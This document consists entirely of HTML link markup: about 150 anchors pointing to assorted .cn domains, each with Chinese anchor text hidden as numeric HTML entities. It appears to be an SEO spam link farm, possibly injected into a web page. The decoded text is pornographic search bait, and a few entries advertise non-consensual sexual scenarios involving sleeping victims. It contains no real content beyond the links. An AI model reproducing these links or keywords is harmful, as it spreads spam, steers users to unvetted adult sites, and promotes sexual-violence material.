<a href="http://investjs.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xbgz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lezt.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fmur.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;AV&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinboyi.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://chengwei00893.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://matadors.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://skfjdr.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kb0ioln1.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x5728;&#x7EBF;</a>|
<a href="http://23abc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xg3zai.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8089;&#x52A8;&#x6F2B;</a>|
<a href="http://wtchj.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://clc123.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F0A;&#x4E45;&#x7EBF;&#x9999;&#x8549;&#x7EBF;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://vodbo.cn" target="_blank">&#x975E;&#x6D32;&#x9ED1;&#x4EBA;&#x6027;xxxx&#x7CBE;&#x54C1;</a>|
<a href="http://dnybz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://fcsfw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nkbr.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x996F;</a>|
<a href="http://gascloud.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xingzh.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;</a>|
<a href="http://yunsafe.cn" target="_blank">&#x5973;&#x4EBA;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://alertie.com.cn" target="_blank">2019&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;MV</a>|
<a href="http://zkhw.com.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://sdesc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;h&#x89C6;&#x9891;</a>|
<a href="http://bjcgt.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jilinzhuoyu.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5165;&#x53E3;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://885-edu.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;&#x770B;120&#x79D2;</a>|
<a href="http://tuanzai.cn" target="_blank">&#x65E5;&#x97E9; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chaboke.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://btyd.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x9EBB;&#x8C46;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://diangongdianqi.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4EBA;&#x7247;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://xwzi.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://rlenglish.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://hsbcgw.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://gjrt.com.cn" target="_blank">&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hrzg.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;av&#x7F51;&#x5740;</a>|
<a href="http://vdan.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x672C;</a>|
<a href="http://duanxinyu.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://steeeeps.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://sunleft.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;av</a>|
<a href="http://fmacoustics.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fanmost.cn" target="_blank">&#x5C24;&#x7269;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://zbtlb.cn" target="_blank">&#x4E9A;&#x5DDE;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jjxtgy.cn" target="_blank">&#x4E9A;&#x6D32;&#x60C5;&#x8DA3;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://v2ex.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x5E74;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qisheng888.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5341;&#x516B;&#x533A;</a>|
<a href="http://qzfxjx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;8X&#x4EBA;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://0836auto.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97&#x4E0D;&#x5361;</a>|
<a href="http://e3lab.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x6089;&#x5987;&#x5973;xxx&#x5987;&#x5973;av</a>|
<a href="http://zouyiqun2.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5927;&#x5168;&#x6210;&#x4EBA;av</a>|
<a href="http://qqcpa.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;&#x65E0;&#x7801;</a>|
<a href="http://litongtong.com.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://kingschem-alginate.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x5728;&#x7EBF;</a>|
<a href="http://linuxgraphics.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://cytown.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://guaya.com.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x73B0;&#x770B;&#x89C6;&#x9891;&#x8272;</a>|
<a href="http://10171.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://clc123.cn" target="_blank">&#x6B27;&#x7F8E; &#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://udk3m3w.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x89C2;&#x770B;</a>|
<a href="http://hecuan.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x4E86;</a>|
<a href="http://hebri.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x73A9;&#x5F04;&#x719F;&#x7761;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://multiwood.com.cn" target="_blank">&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yhqfxj.cn" target="_blank">&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jmqisheng.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://cchestv.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x7EBF;&#x5728;&#x62CD;&#x7CBE;&#x54C1;</a>|
<a href="http://ogonxw.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://dayulao.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jflg.com.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://philia.com.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://19ii.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;</a>|
<a href="http://itease.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;a&#x2174;&#x5728;&#x7EBF;</a>|
<a href="http://jjpaiji88.cn" target="_blank">&#x4E45;&#x4E45;&#x5F71;&#x89C6;&#x4E00;&#x533A;</a>|
<a href="http://chianpmp.cn" target="_blank">97&#x6843;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7B2C;8&#x9875;</a>|
<a href="http://seddo.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://cmxw.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://manageredu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://y372.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://616263.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://davqp.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cherrysoft.com.cn" target="_blank">&#x6B27;&#x7F8E;v&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://5xuezi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;18&#x9EC4;&#x7F51;&#x7AD9;</a>|
<a href="http://find-you.cn" target="_blank">&#x5929;&#x5802;&#x5973;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://usmed.cn" target="_blank">51&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://mallmy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mostent.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://bushen123.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6FC0;&#x60C5;av&#x5728;&#x7EBF;</a>|
<a href="http://hh029.cn" target="_blank">&#x8272;&#x516B;&#x533A;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://glhml.cn" target="_blank">&#x871C;&#x81C0;&#x63A2;&#x82B1;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://akjfga.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://gaimang.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://hsbcgw.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x73A9;&#x5F04;&#x719F;&#x7761;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://holybox.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ukschools.cn" target="_blank">&#x7537;&#x5973;&#x4E00;&#x8FB9;&#x6478;&#x4E00;&#x8FB9;&#x505A;&#x723D;&#x723D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://muye.sh.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x4E9A;&#x6D32;&#x7CFB;&#x5217;av</a>|
<a href="http://kingmac.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://bjdongfangmeidiya.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x5987;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://numb3rs.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://13915407651.cn" target="_blank">&#x4E9A;&#x6D32;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://taqoo.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x523A;&#x6FC0;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://koreaent.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rwwlw.com.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://cscctyey.cn" target="_blank">&#x72E0;&#x72E0;&#x505A;&#x6DF1;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://jtgpdp.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x9C81;&#x4E1D;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://hqeqhe.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://alihl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://wst2z9.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7F8E;&#x5973;18&#x9EC4;</a>|
<a href="http://dhsyy.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://bjhhh.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;AV&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://8jnfvwa.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mark-fairwhale.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://khmx.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pipguo.cn" target="_blank">&#x6B27;&#x7F8E; &#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qy-ceramics.cn" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://iivr.cn" target="_blank">&#x5C9B;&#x56FD;av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zijiaceo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x2169;XXXH</a>|
<a href="http://first2move.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://xieyiyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;av&#x89C2;&#x770B;</a>|
<a href="http://dh5188.cn" target="_blank">99&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://dkxs.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://ojmb.com.cn" target="_blank">&#x65E5;&#x672C;1&#x533A;2&#x533A;3&#x533A;&#x7535;</a>|
<a href="http://nrkxz.cn" target="_blank">&#x6210;&#x4EBA;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://dkbt.com.cn" target="_blank">&#x4E2D;&#x6587;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://3chy.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://luanye.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://dingpiao-144.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51jipiao.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://erdck.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://luoshafushi.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ubs6288.cn" target="_blank">&#x56FD;&#x4EA7;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5C24;&#x7269;</a>|
<a href="http://gzhszd.cn" target="_blank">&#x5168;&#x8272;&#x9EC4;&#x5927;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x8001;&#x592A;</a>|
<a href="http://mingwangjz.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x6E05;&#x7EAF; &#x6821;&#x56ED; &#x53E6;&#x7C7B;</a>|
<a href="http://gzjb168.cn" target="_blank">&#x56FD;&#x4EA7;&#x6A21;&#x7279;&#x4F17;&#x7B79;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://gianoi.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x4EBA;&#x556A;&#x556A;</a>|
<a href="http://chishuan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5185;&#x5C04;&#x6700;&#x8FD1;&#x4EBA;</a>|
<a href="http://shuishuishouzm.cn" target="_blank">&#x9752;&#x9752;&#x9752;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;111&#x7F51;&#x7AD9;</a>|
<a href="http://xxphylr.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://xxxzp.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zcdzli.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qjsports.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://nuipus.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://61xp.cn" target="_blank">&#x65E5;&#x6027;&#x4FB5;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://love396.cn" target="_blank">&#x5929;&#x556A;&#x5929;&#x5929;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x556A;</a>|
<a href="http://link-ad.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://400800cn.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x4E45;&#x4E45;&#x8001;&#x725B;</a>|
<a href="http://ruo-lin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x8272;&#x64AD;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ylhao123.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnykhb.com.cn" target="_blank">&#x65E5;&#x6027;&#x4FB5;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://anometal-sh.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fhtsvsg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;&#x7EBF;&#x89C2;&#x770B;&#x5916;&#x5973;</a>|
<a href="http://locationphoto.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7F51;</a>|
